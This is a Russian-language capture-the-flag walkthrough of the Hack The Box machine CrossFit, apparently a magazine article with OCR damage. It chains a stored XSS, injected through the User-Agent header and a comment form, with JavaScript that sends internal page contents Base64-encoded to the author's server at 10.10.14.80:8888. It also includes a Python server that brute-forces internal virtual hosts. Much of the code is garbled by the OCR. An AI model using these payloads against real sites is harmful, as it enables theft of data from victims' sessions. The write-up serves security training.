

Это значит, что мы можем выполнить загрузку удаленного скрипта на JS и эксплуатировать XSS.

1ИК)



## **HTB CROSSFIT**

РАСКРУЧИВАЕМ СЛОЖНУЮ XSS, ЧТОБЫ *SAXBATUTL XOCT* 

#### **XSS**

Теперь нужно определиться с вектором атаки. Помнишь страницу с ограничением доступа? От имени администратора мы наверняка сможем ее посмотреть, а XSS поможет нам в этом. Код страницы мы получим, используя методы open и send объекта XMLHttpRequest.

#### var xhr = new XMLHttpRequest();

xhr.open( GET', http://gym-club.crossfit.htb/security\_threat/report. php', true); xhr.setRequestHeader('Content-type', 'application/ x-www-form-urlencoded');

xhr.send();

Код запрошенной страницы здесь сохраняется в переменной xhr.response-Text, и его еще нужно передать на наш сервер, чтобы он отобразился в логах. Значение для сохранения целостности сначала закодируем в Base64, чтобы непечатаемые символы нам не помешали. В качестве триггера для отправки будем использовать метод onload объекта XMLHttpRequest. Полный код выглядит следующим образом.

#### var xhr = new XMLHttpRequest();

xhr.open('GET', 'http://gym-club.crossfit.htb/security\_threat/report. php', true); xhr.setRequestHeader('Content-type', 'application/

x-www-form-urlencoded');

 $x$ hr.onload = function () {

var request =  $new$  XMLHttpRequest(); request.open('GET', 'http://10.10.14.80:8888/?code=' + btoa( xhr.responseText), true);

#### request.send();  $\overline{\}$

xhr.send();

Сохраняем его в файл (у меня evil.js) в директории запущенного веб-сервера. После чего повторяем запрос с известной нагрузкой в заголовке User-Agent, но уже указываем для загрузки скрипта свой файл.

#### <script src="http://10.10.14.80:8888/evil.js"></script>

В логах веб-сервера получаем информацию: сначала о загрузке скрипта, а потом обращение к вымышленной странице. В качестве аргумента приходят данные в кодировке Base64, декодируем их.



К сожалению, ничего интересного мы не получаем, так что в этом месте мне пришлось крепко задуматься о том, как развивать атаку дальше. В голову пришла идея проверить доступные с localhost виртуальные хосты. Сканер для этого придется реализовать самостоятельно.

Идея состоит в том, что мы будем провоцировать удаленный хост снова и снова загружать скрипт на JS с нашего локального сервера, но только каждый раз мы будем возвращать такой скрипт, который вместо страницы http://gym-club.crossfit.htb/security\_threat/report.php будет запрашивать корневую страницу на разных поддоменах http://[random]. crossfit.hth.

Программировать будем на питоне. Нам нужно проверять код ответа если он равен 200, значит, виртуальный хост существует. Сначала пишем стандартную «базу» для сервера.

#### #!/usr/bin/env python3

from http.server import BaseHTTPRequestHandler, HTTPServer import logging import requests

def run(server\_class=HTTPServer, handler\_class=EvilServer, port=8888) server\_address =  $('', port)$ httpd = server\_class(server\_address, handler\_class) request()

try: httpd.serve\_forever() except KeyboardInterrupt: pass httpd.server\_close()

 $main$  :

#### $name = '$  $run()$

if

Чтобы избежать кеширования файла при многократном запросе, будем вести счетчик vhost\_number и каждый раз менять имя файла со скриптом на JS. В качестве словаря используем namelist.txt из набора SecLists.

#### global vhost\_number  $vhost_number = 0;$

with open("/usr/share/seclists/Discovery/DNS/namelist.txt", "r") as f  $\ddot{\bullet}$ global vhosts

#### vhosts =  $f.read().split('n')[:-1]$

Теперь реализуем функцию первоначальной отправки комментария, которая будет отсылать нагрузку.

#### def request():

headers =  $\{ 'User-Agent': 'script src="http://10.10.14.80:8888/$ evil'+str(vhost\_number)+'.js"></script>', 'Referer':'http://gym-club. crossfit.htb/blog-single.php'}

data = {'name':'ralf','email':'ralf%40ralf.com','phone':'8888', 'message':'%3Cscript+src%3D%22http%3A%2F%2F10.10.14.80%3A8888%2Fevil. js%22%3E%3C%2Fscript%3E','submit':'submit'} requests.post("http://gym-club.crossfit.htb/blog-single.php",data

=data, headers=headers) В классе сервера обработаем GET-запрос. Если обращение происходит

к evil.js, то вернем скрипт, который будет выполнять обращение к тестируемому поддомену. Если такой поддомен существует, то он будет передан в качестве параметра в повторном запросе на наш сервер.

class EvilServer(BaseHTTPRequestHandler): def set response(self): self.send response only(200)

self.end\_headers()

def do GET(self): global vhost\_number self. set response() if vhost\_number < len(vhosts): if self.path == '/evil'+str(vhost\_number)+'.js': self.wfile.write(eviljs().encode('utf-8')) if 'vhost=' in self.path[:7]: print("vhost found: " + self.path[7:]) request()

Осталось реализовать функцию, которая будет возвращать JS. def eviljs(): global vhost number

- $\text{jscode} = \text{""var xhr} = \text{new XMLHttpRequest();}$ xhr.open('GET', 'http://XXX.crossfit.htb/', true); xhr.setRequestHeader('Content-type', 'application/ x-www-form-urlencoded');  $x$ hr.onload = function(){ var request = new XMLHttpRequest(); request.open('GET', 'http://10.10.14.80:8888/vhost=XXX', true); request.send();
- $\}$ ; xhr.send();""".replace('XXX', vhosts[vhost\_number])  $print(str(vhost_number+1) + "/" + str(len(vhosts)) + " " + vhosts[$  $vhost_number] + " "*10, end="\r'\r'')$  $vhost number += 1$

return jscode

Важные функции я описал, остальной код приводить не стану - если будешь повторять прохождение, ты без труда воссоздашь его. Скрипт работает медленно, но дает результат!



665/1907 ftp-Результат сканирования

Убедившись, что скрипт работает, я остановил его и внес изменения, которые обеспечат нам удобство при работе. Первым делом добавляем функцию requestPage с измененной нагрузкой evil.js.

def requestPage():

headers =  $\{ 'User-Agent': 'script src="http://10.10.14.80:8888/$ getpage.js"></script>', 'Referer':'http://gym-club.crossfit.htb/ blog-single.php'}

 $data = \{ 'name': 'ralf', 'email': 'ralf%40ralf.com', 'phone': '8888', \}$ 'message':'%3Cscript+src%3D%22http%3A%2F%2F10.10.14.80%3A8888%2Fevil. js%22%3E%3C%2Fscript%3E', 'submit': 'submit'} requests.post("http://gym-club.crossfit.htb/blog-single.php",data

=data, headers=headers)

Нагрузка будет запрашивать уже известный нам файл JS для просмотра стра-НИЦ.

def getpagejs(page="http://ftp.crossfit.htb/"): return """var xhr = new XMLHttpRequest();  $xhr.open('GET', '""" + page + """", true);$ xhr.setRequestHeader('Content-type', 'application/ x-www-form-urlencoded');  $xhr.$ onload = function(){ var request = new XMLHttpRequest(); request.open('GET', 'http://10.10.14.80:8888/page=' + btoa( xhr.responseText), true); request.send();  $\}$  ; xhr.send();""" И будем вызывать ее в функции run() вместо request(). def run(server\_class=HTTPServer, handler\_class=EvilServer, port=8888)  $server\_address = ('', port)$ 

httpd = server\_class(server\_address, handler\_class) requestPage() try: httpd.serve\_forever() except KeyboardInterrupt: pass httpd.server\_close()  $if$  name ==  $'$  main  $':$  $run()$ 

Далее я добавил в метод do\_GET() обработку запросов getpage.js и page. Таким образом Base64 будет декодироваться, чтобы мы могли видеть HTML прямо в браузере (так гораздо удобнее).

class EvilServer(BaseHTTPRequestHandler): def \_set\_response(self): self.send\_response\_only(200) self.end\_headers() def do GET(self): global vhost number self.\_set\_response() if vhost\_number < len(vhosts): if self.path == '/evil'+str(vhost\_number)+'.js': self.wfile.write(eviljs().encode('utf-8')) if 'vhost=' in self.path[:7]: print("vhost found: " + self.path[7:]) if self.path ==  $\frac{1}{2}$  /getpage.js': self.wfile.write(getpagejs().encode('utf-8')) if 'page=' in self.path[:6]: print(base64.b64decode(self.path[6:]).decode()) with open("page.html", "w") as f:  $f.write(base64.b64decode(self.path[6:]).decode()$ os.system("firefox page.html")

Все готово, запускаем. После выполнения этого «эксплоита» получим окно с кодом страницы и ее представление в браузере.

 $\Phi$  serv.py  $\times$ 

mp\$ python3 serv.pv

<title>FTP Hosting - Account Management</title>

(!DOCTYPE html>

<html> <head>





<link href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha/css/bootstrap.css" rel="stylesheet">

#### Результат выполнения скрипта

Кажется, эта страница позволяет нам создать пользователя для службы FTP. Давай перейдем на вкладку Create New Account, для чего в коде изменим один адрес.





#### Результат выполнения скрипта

Из исходного кода мы получаем необходимые параметры, такие как username и password. Также узнаем о том, что нужно получать токен, а это придется делать тоже с помощью JS. Для выполнения этих операций добавим новую функцию createuser().

